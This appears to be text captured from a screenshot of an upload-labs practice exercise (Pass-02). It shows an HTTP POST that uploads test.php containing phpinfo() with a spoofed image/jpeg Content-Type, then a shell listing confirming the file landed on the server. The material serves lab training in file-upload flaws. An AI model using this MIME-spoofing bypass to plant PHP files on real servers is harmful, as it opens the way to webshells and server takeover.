 Request
Raw Params Headers Hex
1 POST /upload-labs/Pass-02/index.php HTTP/1.1
2 Host: 192.168.3.32
3 Content-Length: 308
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.3.32
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFs5a4FJWKWtAQXow
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.3.32/upload-labs/Pass-02/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: tvep_2132_saltkey=aEDh2b2B; tvep_2132_lastvisit=1611040164
14 Connection: close
15
16 ------WebKitFormBoundaryFs5a4FJWKWtAQXow
17 Content-Disposition: form-data; name="upload_file"; filename="test.php"
18 Content-Type: image/jpeg
19
20 <?php
21 phpinfo();
22 ?>
23 ------WebKitFormBoundaryFs5a4FJWKWtAQXow
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 ------WebKitFormBoundaryFs5a4FJWKWtAQXow--
28
Response
Raw Headers Hex HTML Render
1. root@si1ent:/var/www/html/upload-labs/upload
root@si1ent:/var/www/html/upload-labs/upload (ssh) ⌘1 ~/Desktop (zsh) ⌘2
[root@si1ent upload]# ls
readme.php test.php
[root@si1ent upload]# more test.php
<?php
phpinfo();
?>
[root@si1ent upload]#
<ol>
<li>
<h3>任务</h3>
webshell</code>到服务器。</p>
</li>
<li>
59 <h3>上传区</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return
61 <p>请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/test.php" width="250px" /> </div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a></center>
76 </div>
77 <div class="mask"></div>
78 <div class="dialog">
79 <div class="dialog-title">提&nbsp;示<a href="javascript:void(0)"
class="close" title="关闭">关闭</a></div>
80 <div class="dialog-content"></div>
81 </div>
82 </body>
83 <script type="text/javascript" src="/upload-labs/js/jquery.min.js"></script>
84 <script type="text/javascript" src="/upload-labs/js/prism.js"></script>